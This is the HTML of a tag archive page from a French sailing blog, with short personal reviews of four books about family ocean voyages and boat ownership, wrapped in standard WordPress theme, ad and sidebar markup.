

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://voyage-de-renaissance.fr/tag/livres/
body_size: 16385
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" xml:lang="fr-FR">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6450966124110263",
    enable_page_level_ads: true
  });
</script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress" /> <!-- leave this for stats please -->

	<meta name="google-site-verification" content="mGlx2P_3Oh51hI4Dq1bAxyHmXcOoxjXsCC-tJghRj88" />

	<title>VOYAGE DE RENAISSANCE &raquo; livres</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" href="http://voyage-de-renaissance.fr/wp-content/themes/brightpage/style.css" media="screen" />
	<link href='http://fonts.googleapis.com/css?family=Forum&amp;v2' rel='stylesheet' type='text/css' />
	
	<link rel="shortcut icon" href="http://voyage-de-renaissance.fr/wp-content/uploads/2011/12/favicon.ico" />

	<link rel="pingback" href="http://voyage-de-renaissance.fr/xmlrpc.php" />

	<!--[if IE 6]>
	<script src="http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script>
		DD_belatedPNG.fix('*');
	</script>
	<![endif]-->
		
		<link rel='archives' title='octobre 2014' href='http://voyage-de-renaissance.fr/2014/10/' />
	<link rel='archives' title='août 2014' href='http://voyage-de-renaissance.fr/2014/08/' />
	<link rel='archives' title='juillet 2014' href='http://voyage-de-renaissance.fr/2014/07/' />
	<link rel='archives' title='juin 2014' href='http://voyage-de-renaissance.fr/2014/06/' />
	<link rel='archives' title='mai 2014' href='http://voyage-de-renaissance.fr/2014/05/' />
	<link rel='archives' title='avril 2014' href='http://voyage-de-renaissance.fr/2014/04/' />
	<link rel='archives' title='mars 2014' href='http://voyage-de-renaissance.fr/2014/03/' />
	<link rel='archives' title='février 2014' href='http://voyage-de-renaissance.fr/2014/02/' />
	<link rel='archives' title='janvier 2014' href='http://voyage-de-renaissance.fr/2014/01/' />
	<link rel='archives' title='décembre 2013' href='http://voyage-de-renaissance.fr/2013/12/' />
	<link rel='archives' title='octobre 2013' href='http://voyage-de-renaissance.fr/2013/10/' />
	<link rel='archives' title='juillet 2013' href='http://voyage-de-renaissance.fr/2013/07/' />
			
	<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux" href="http://voyage-de-renaissance.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux des commentaires" href="http://voyage-de-renaissance.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOYAGE DE RENAISSANCE &raquo; Flux de l’étiquette livres" href="http://voyage-de-renaissance.fr/tag/livres/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/voyage-de-renaissance.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { }
.al2fb_widget_comments li { }
.al2fb_widget_picture { width: 32px; height: 32px; }
.al2fb_widget_name { }
.al2fb_widget_comment { }
.al2fb_widget_date { font-size: smaller; }</style>
<link rel='stylesheet' id='al2fb_style-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/add-link-to-facebook/add-link-to-facebook.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='upostit-style-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/u-post-it/u-postit.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='default-template-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/add-link-to-facebook/extension/readygraph/assets/css/default-popup.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://voyage-de-renaissance.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/tooltip.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/custom.js?ver=4.3.34'></script>
<script type='text/javascript' src='http://voyage-de-renaissance.fr/wp-content/themes/brightpage/js/jquery.nivo.slider.pack.js?ver=4.3.34'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://voyage-de-renaissance.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://voyage-de-renaissance.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
	        #header { background: url(http://voyage-de-renaissance.fr/wp-content/uploads/2011/12/cropped-IMG_0630.jpg); }	
		  </style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c5cdd4; }
</style>

	<meta name="robots" content="noindex,follow" /> 
</head>

<body class="archive tag tag-livres tag-288 custom-background">
		
	<div class="wrapper grid_0">
		
		<!-- BEGIN HEADER -->
		<div id="header" class="clearfix">
			<div id="header-box" class="clearfix">
				<h1 id="site-title"><a href="http://voyage-de-renaissance.fr/" title="VOYAGE DE RENAISSANCE" rel="home">VOYAGE DE RENAISSANCE</a></h1>
				<div id="site-description"><p>Un voilier et bien plus</p></div>
			</div> <!-- end div #header-box -->
		</div> <!-- end div #header -->
		<!-- END HEADER -->

		<!-- BEGIN TOP NAVIGATION -->		
		<div id="top-nav" class="clearfix">
			<div id="menu" class="grid_1 first">
				<ul id="dropmenu"><li><a href="http://voyage-de-renaissance.fr/">Accueil</a></li><li class="page_item page-item-2"><a href="http://voyage-de-renaissance.fr/apropos/">A propos</a></li>
<li class="page_item page-item-792 page_item_has_children"><a href="http://voyage-de-renaissance.fr/contact/">Contact</a>
<ul class='children'>
	<li class="page_item page-item-2507"><a href="http://voyage-de-renaissance.fr/contact/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="page_item page-item-790"><a href="http://voyage-de-renaissance.fr/lequipage/">Equipage</a></li>
<li class="page_item page-item-787 page_item_has_children"><a href="http://voyage-de-renaissance.fr/le-voilier/">Le voilier</a>
<ul class='children'>
	<li class="page_item page-item-2007"><a href="http://voyage-de-renaissance.fr/le-voilier/linventaire-du-bord/">Fiche technique</a></li>
	<li class="page_item page-item-1910"><a href="http://voyage-de-renaissance.fr/le-voilier/linterminable-liste-des-choses-a-faire-ou-utopie-dun-bateau-pret-a-partir/">L&rsquo;interminable liste des choses à faire (ou l&rsquo;utopie d&rsquo;un bateau prêt à partir)</a></li>
</ul>
</li>
<li class="page_item page-item-794"><a href="http://voyage-de-renaissance.fr/lagenda/">L&rsquo;agenda</a></li>
<li class="page_item page-item-2575"><a href="http://voyage-de-renaissance.fr/liens/">Liens</a></li>
</ul>			</div> <!-- end div #menu -->

			<div id="search" class="grid_2 last">
				
<form method="get" id="searchform" action="http://voyage-de-renaissance.fr/">
	<div>
		<input type="text" value="Rechercher" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
		<input type="submit" id="searchsubmit" value="Go" />
	</div>
</form>
				<div class="icon-popup">
					<a href="http://voyage-de-renaissance.fr/feed/" title="Syndicate this site using RSS" id="rss-icon"><abbr title="Really Simple Syndication">RSS</abbr></a> 
					<em>Flux RSS</em>
				</div> <!-- end div .icon-popup -->
					
			</div> <!-- end div #search -->
						
		</div> <!-- end div #top-nav -->
		<!-- END TOP NAVIGATION -->		
			
	<!-- BEGIN INTRO -->
	<div id="intro">
		<p class="big-left">
																		Archive pour le tag livres Tag
										
		</p>
	</div> <!-- end div #intro -->
	<!-- END INTRO -->
		
		<!-- BEGIN PAGE -->
		<div id="page" class="clearfix full">
			
			<div id="content" class="grid_1 first">
				<div class="in30">
					
						
		
	<div id="post-144" class="post-144 post type-post status-publish format-standard hentry category-bibliodebord tag-livres">
	 	
						
		<div id="post-title-144" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/bibliodebord/lesenfantsdularge-bouquin/" title="Les enfants du large &#8211; Bouquin">Les enfants du large &#8211; Bouquin</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p><span class="nopopup"><img class="DrteTexte  alignright" style="border: 1px solid black;" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/11/lesenfantsdularge.jpg" alt="" width="211" height="350" /></span>Auteurs : Olivier et Cécile de La Rochefoucauld<br />
Parution : 2008<br />
Edition : Le Cherche Midi<br />
294 pages</p>
<p>Adolescents, Olivier et Cécile s&rsquo;étaient juré qu&rsquo;ils partiraient ensemble, en voilier, au bout du monde. Puis ils se sont mariés et ont eu des enfants. Et, un jour, ils ont décidé de réaliser leur rêve. Traverser l&rsquo;Atlantique, affronter les quarantièmes rugissants et les cinquantièmes hurlants, puis franchir le cap Horn pour aller s&rsquo;enfoncer dans le labyrinthe de glace des canaux chiliens, là où d&rsquo;autres &#8211; et non des moindres &#8211; se sont perdus, c&rsquo;est l&rsquo;objectif un peu fou que se fixe ce jeune couple &#8211; ils ont respectivement 30 et 28 ans &#8211; avec ses cinq enfants dont l&rsquo;aîné a 8 ans ; le sixième, Mériadec, naîtra&#8230; pendant le voyage. De l&rsquo;achat du bateau au grand départ de Bénodet, de la cocasse traversée du golfe de Gascogne au combat contre les tempêtes venues de l&rsquo;Antarctique, cette famille pas comme les autres nous fait partager en direct son incroyable périple, sur les traces de Christophe Colomb et de Magellan.</p>
<p>Super aventure, faut vraiment en vouloir pour aller se perdre parmi la glace et les williwaws ! Le site de la famille est <a href="http://www.petitsmousses.fr/" target="_blank">par ici</a>&#8230;</p>
<p>&nbsp;</p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  10 nov 2011<br />
		<a href="http://voyage-de-renaissance.fr/category/bibliodebord/" rel="category tag">Biblio de bord</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/livres/" rel="tag">livres</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/bibliodebord/lesenfantsdularge-bouquin/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/bibliodebord/lesenfantsdularge-bouquin/" title="Les enfants du large &#8211; Bouquin">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/bibliodebord/lesenfantsdularge-bouquin/#respond">Pas de commentaire</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-145" class="post-145 post type-post status-publish format-standard hentry category-bibliodebord tag-livres">
	 	
						
		<div id="post-title-145" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/bibliodebord/lebateauquinevoulaitpasflotter-bouquin/" title="Le bateau qui ne voulait pas flotter &#8211; Bouquin">Le bateau qui ne voulait pas flotter &#8211; Bouquin</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p><a href="http://voyage-de-renaissance.fr/wp-content/uploads/2011/09/Le-bateau-qui-ne-voulait-pas-flotter1.jpg"><img class="alignleft" title="Le bateau qui ne voulait pas flotter1" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/09/Le-bateau-qui-ne-voulait-pas-flotter1.jpg" alt="" width="298" height="475" /></a>C&rsquo;est à Terre-Neuve que tout commence : Fleur de passion, la goélette de ses rêves, là, devant lui, solide, le vrai bateau de pêche de 9,50 m, le vieux gréement dont rêvent tous les marins ! Coup de foudre.<br />
Début d&rsquo;un roman de mer ? Non : d&rsquo;un roman d&rsquo;amour. Et de haine. Avec la plus capricieuse, la plus infidèle, la plus vacharde des maîtresses. Flirts, menaces, scènes de ménage&#8230; rien n&rsquo;y manque.<br />
Pour son malheur. Et pour notre plus grand bonheur de lecteur. Car Fleur de passion a du tempérament. Rétive comme bourricot aux douceurs comme aux menaces, pourquoi diable s&rsquo;obstine-t-elle à reculer quand on veut la faire avancer ? Sans même parler de son obstination&#8230;<br />
A couler ! Remise à neuf, calfatée, bichonnée, rien n&rsquo;y fait : elle coule. Mais tous les malheurs ont une fin. Enfin, c&rsquo;est ce que veut croire notre amoureux transi. Huit ans. Huit ans de galères, d&rsquo;espoirs fous, d&rsquo;échecs retentissants. Huit ans pour qu&rsquo;enfin la têtue soit matée. Et que Farley Mowat entreprenne de quitter sa côte natale pour recevoir l&rsquo;accueil qu&rsquo;il imagine déjà triomphal, à l&rsquo;exposition de Montréal. Ce sera bien sûr sa suprême humiliation&#8230; Le bateau qui ne voulait pas flotter : un classique de la mer, un chef-d&rsquo;œuvre de l&rsquo;humour.</p>
<p><a href="http://voyage-de-renaissance.fr/wp-content/uploads/2011/09/Le-bateau-qui-ne-voulait-pas-flotter2.jpg"><img class="alignright" title="Le bateau qui ne voulait pas flotter2" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/09/Le-bateau-qui-ne-voulait-pas-flotter2.jpg" alt="" width="219" height="285" /></a>Un livre brillant et complètement hilarant, oui aller un fou-rire toutes les dix pages pour nous ! Ses nombreux déboires et ses désillusions sont tout simplement irrésistibles&#8230; :)<br />
D&rsquo;ailleurs, devant celles-ci, tous les proprio de bateaux ne peuvent que relativiser. Bref, un bouquin plein d&rsquo;auto-dérision et qui sent bon le rhum !</p>
<p>Engagé, controversé et fervent défenseur de la cause animale, un des bateaux de la flotte de <a href="http://www.seashepherd.fr/" target="_blank">Sea Shepherd Conservation Society</a> a été renommé le Farley Mowat en son hommage&#8230;</p>
<p>&nbsp;</p>
<h4>Recherches qui ont permis de trouver cet article :</h4><ul><li>le bateau qui ne voulait pas flotter</li></ul> 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  29 sept 2011<br />
		<a href="http://voyage-de-renaissance.fr/category/bibliodebord/" rel="category tag">Biblio de bord</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/livres/" rel="tag">livres</a>  - <a href="http://voyage-de-renaissance.fr/bibliodebord/lebateauquinevoulaitpasflotter-bouquin/" title="Le bateau qui ne voulait pas flotter &#8211; Bouquin">Lire le post</a> 	</div>

	
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-146" class="post-146 post type-post status-publish format-standard hentry category-bibliodebord tag-livres">
	 	
						
		<div id="post-title-146" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/bibliodebord/etceuxquivontenmer-bouquin/" title="Et ceux qui vont en mer &#8211; Bouquin">Et ceux qui vont en mer &#8211; Bouquin</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p><img class="alignleft size-full wp-image-2317" title="et-ceux-qui-vont-en-mer" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/09/et-ceux-qui-vont-en-mer.jpg" alt="" width="299" height="475" />Auteur : Dominique Agniel<br />
Parution : 2002<br />
Edition : Robert Laffont<br />
252 pages</p>
<p>&nbsp;</p>
<p>Qui n’a pas rêvé un jour de tout quitter pour s’inventer une autre vie ?</p>
<p>Partie sur un bateau pour faire le tour du monde, Dominique Agniel raconte ici l’extraordinaire aventure qui l’a conduite, après un long périple, aux îles Marquises. Au départ, une histoire d’amour et un défi : partir avec son mari, leurs trois enfants et deux équipiers vers les îles rêvées du grand large, pour larguer enfin les amarres. Mais d’escale en escale, des Caraïbes jusqu’au Pacifique, le voyage idyllique se transforme en véritable odyssée… La promiscuité, le besoin d’indépendance des enfants, la difficulté à se réadapter à la vie terrestre, les trahisons amoureuses, annoncent de fortes tempêtes.<br />
<em>Et ceux qui vont en mer</em> n’est pas un récit sur un tour du monde en bateau, mais l’itinéraire d’une femme. Un parcours initiatique et une quête : La poursuite d’une alliance perdue avec la nature, une réflexion sur l’envers du rêve, sur la vie dans les îles, tour à tour refuge et prison, miroir impitoyable qui nous renvoie à notre propre solitude. Au-delà du témoignage personnel, Dominique Agniel nous emmène à la découverte des îles Marquises, dans le sillage de ceux qui s’y sont arrêtés : Robert Louis Stevenson, Paul Gauguin, Herman Melville, Jack London, Pierre Loti, ou Jacques Brel.</p>
<p>Enfin un livre qui traîte de la partie sombre du tableau. Bienvenue dans l&rsquo;envers du décor, et non tout n&rsquo;est pas rose. Tristesse, solitude, abandon, déception viennent bouleverser ce voyage, bon qui reste tout de même un superbe voyage. Quand la réalité rattrape le rêve&#8230;</p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  05 sept 2011<br />
		<a href="http://voyage-de-renaissance.fr/category/bibliodebord/" rel="category tag">Biblio de bord</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/livres/" rel="tag">livres</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/bibliodebord/etceuxquivontenmer-bouquin/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/bibliodebord/etceuxquivontenmer-bouquin/" title="Et ceux qui vont en mer &#8211; Bouquin">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/bibliodebord/etceuxquivontenmer-bouquin/#comments">1 commentaire</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-147" class="post-147 post type-post status-publish format-standard hentry category-bibliodebord tag-livres">
	 	
						
		<div id="post-title-147" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/bibliodebord/lebonheursurlamer-bouquin/" title="Le Bonheur sur la mer &#8211; Bouquin">Le Bonheur sur la mer &#8211; Bouquin</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p><img class="GcheTexte alignright" style="border: 1px solid black;" src="http://voyage-de-renaissance.fr/wp-content/uploads/2011/11/CFbpRc-CWk-KGrHqQOKpsE0VeBCc7KBNVDwuqBcg-0_1.jpg" alt="" width="200" height="326" />Auteurs : France et Christian Guillain</p>
<p>Parution : 1974<br />
Edition : Robert Laffont (Plein vent documents)<br />
216 pages</p>
<p>&nbsp;</p>
<p>Une vie sur la mer, sous le soleil, des Baléares à Tahiti, à travers l&rsquo;Atlantique et le Pacifique&#8230; France et Christian ne sont pas des fous. Christian est un excellent marin, France une mère<br />
accomplie. Ils ne fuient ni la société ni leurs responsabilités ; tout simplement ils ont constaté, après dix ans de vie sur l&rsquo;eau, que le bonheur pour eux était sur la mer. Voyager sans quitter sa maison, élever ses enfants sainement, nager, pêcher, courir sur le sable : ce n&rsquo;est pas un rêve, c&rsquo;est un nouvel art de vivre aujourd&rsquo;hui.</p>
<p>Rien à dire ; lecture au top ! Un autre temps, une autre époque avec des rencontres, du courage, quelques avaries, un bébé à bord, de la déprime et puis surtout et finalement des sourires&#8230;</p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  06 août 2011<br />
		<a href="http://voyage-de-renaissance.fr/category/bibliodebord/" rel="category tag">Biblio de bord</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/livres/" rel="tag">livres</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/bibliodebord/lebonheursurlamer-bouquin/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/bibliodebord/lebonheursurlamer-bouquin/" title="Le Bonheur sur la mer &#8211; Bouquin">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/bibliodebord/lebonheursurlamer-bouquin/#respond">Pas de commentaire</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
<div class='code-block code-block-2' style='text-align: center; margin: 8px auto;'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RENAISSANCE DESSOUS POST -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6450966124110263"
     data-ad-slot="7459165436"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	
						
<div id="pagenavi" class="clearfix">
	<div class='wp-pagenavi'>
<span class='pages'>Page 1 sur 3</span><span class='current'>1</span><a class="page larger" href="http://voyage-de-renaissance.fr/tag/livres/page/2/">2</a><a class="page larger" href="http://voyage-de-renaissance.fr/tag/livres/page/3/">3</a><a class="nextpostslink" rel="next" href="http://voyage-de-renaissance.fr/tag/livres/page/2/">></a>
</div></div> <!-- end div #pagenavi -->

								      										
				</div> <!-- end div .in30 -->
			</div> <!-- end div #content -->
			

<div id="sidebar" class="grid_2 last">
	<div class="in25">

	<div id="upostit-4" class="widget widget_upostit widget_upostit-blue"><div class="upostit-content">News de novembre 2016 :<br />
Hey hey, on tourne peu à peu la page... ! Comme une grosse envie de terre et de verdure depuis notre retour !<br />
Avec un petit pincement au cœur ; je vous annonce donc officiellement que Renaissance est actuellement et toujours en vente... <br />
Pour plus de renseignements, merci de nous contacter par mail <br />
... En espérant qu'il apporte à son prochain proprio autant de plaisir que nous en avons eu à son bord ;)</div><div class="upostit-t"></div><style>#upostit-4 { font-size: 14px;}</style></div><div id="text-10" class="widget widget_text">			<div class="textwidget"><script async 
src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RENAISSANCE SIDEBAR TOP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6450966124110263"
     data-ad-slot="3087841435"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-5" class="widget widget_text"><h4>On est là !</h4>			<div class="textwidget"><iframe width="225" height="300" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.fr/maps/ms?msa=0&amp;msid=201307189519303179579.0004c4810bccfd0964c16&amp;ie=UTF8&amp;t=m&amp;source=embed&amp;ll=42.488302,-4.570312&amp;spn=19.427301,19.6875&amp;z=4&amp;output=embed"></iframe><br /><small>Afficher <a href="https://maps.google.fr/maps/ms?msa=0&amp;msid=201307189519303179579.0004c4810bccfd0964c16&amp;ie=UTF8&amp;t=m&amp;source=embed&amp;ll=42.488302,-4.570312&amp;spn=19.427301,19.6875&amp;z=4" style="color:#0000FF;text-align:left">On est là !</a> sur une carte plus grande</small></div>
		</div><div id="categories-4" class="widget widget_categories"><h4>Catégories</h4>		<ul>
	<li class="cat-item cat-item-174"><a href="http://voyage-de-renaissance.fr/category/espagne/" >Espagne</a> (3)
</li>
	<li class="cat-item cat-item-364"><a href="http://voyage-de-renaissance.fr/category/acores/" >Açores</a> (7)
</li>
	<li class="cat-item cat-item-363"><a href="http://voyage-de-renaissance.fr/category/bermudes/" >Bermudes</a> (6)
</li>
	<li class="cat-item cat-item-361"><a href="http://voyage-de-renaissance.fr/category/bahamas/" >Bahamas</a> (4)
</li>
	<li class="cat-item cat-item-360"><a href="http://voyage-de-renaissance.fr/category/cuba/" >Cuba</a> (23)
</li>
	<li class="cat-item cat-item-359"><a href="http://voyage-de-renaissance.fr/category/haiti/" >Haïti</a> (2)
</li>
	<li class="cat-item cat-item-358"><a href="http://voyage-de-renaissance.fr/category/republique-dominicaine/" >République Dominicaine</a> (9)
</li>
	<li class="cat-item cat-item-357"><a href="http://voyage-de-renaissance.fr/category/bvi/" >BVI</a> (7)
</li>
	<li class="cat-item cat-item-356"><a href="http://voyage-de-renaissance.fr/category/saint-martin/" >Saint Martin</a> (4)
</li>
	<li class="cat-item cat-item-354"><a href="http://voyage-de-renaissance.fr/category/antigua-barbuda/" >Antigua et Barbuda</a> (8)
</li>
	<li class="cat-item cat-item-350"><a href="http://voyage-de-renaissance.fr/category/guadeloupe/" >Guadeloupe</a> (17)
</li>
	<li class="cat-item cat-item-349"><a href="http://voyage-de-renaissance.fr/category/dominique/" >Dominique</a> (8)
</li>
	<li class="cat-item cat-item-348"><a href="http://voyage-de-renaissance.fr/category/martinique/" >Martinique</a> (5)
</li>
	<li class="cat-item cat-item-347"><a href="http://voyage-de-renaissance.fr/category/sainte-lucie/" >Sainte-Lucie</a> (2)
</li>
	<li class="cat-item cat-item-346"><a href="http://voyage-de-renaissance.fr/category/sv-grenadines/" >Saint Vincent et Grenadines</a> (14)
</li>
	<li class="cat-item cat-item-345"><a href="http://voyage-de-renaissance.fr/category/grenade/" >Grenade et Carriacou</a> (6)
</li>
	<li class="cat-item cat-item-342"><a href="http://voyage-de-renaissance.fr/category/tobago/" >Tobago</a> (5)
</li>
	<li class="cat-item cat-item-340"><a href="http://voyage-de-renaissance.fr/category/cap-vert/" >Cap-Vert</a> (8)
</li>
	<li class="cat-item cat-item-338"><a href="http://voyage-de-renaissance.fr/category/canaries/" >Canaries</a> (17)
</li>
	<li class="cat-item cat-item-336"><a href="http://voyage-de-renaissance.fr/category/madere/" >Madère</a> (8)
</li>
	<li class="cat-item cat-item-335"><a href="http://voyage-de-renaissance.fr/category/portugal-2/" >Portugal</a> (5)
</li>
	<li class="cat-item cat-item-334"><a href="http://voyage-de-renaissance.fr/category/espagne-2/" >Espagne</a> (17)
</li>
	<li class="cat-item cat-item-333"><a href="http://voyage-de-renaissance.fr/category/via-le-tel-satellite/" >Via le tel&#039; satellite !</a> (11)
</li>
	<li class="cat-item cat-item-332"><a href="http://voyage-de-renaissance.fr/category/preparatifs/" >Préparatifs</a> (12)
</li>
	<li class="cat-item cat-item-330"><a href="http://voyage-de-renaissance.fr/category/avant-le-depart/" >Avant le départ</a> (119)
<ul class='children'>
